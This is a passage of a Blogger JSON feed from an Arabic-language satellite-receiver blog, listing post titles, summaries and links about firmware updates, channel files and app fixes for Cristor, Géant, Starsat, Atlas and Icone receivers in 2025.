Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou 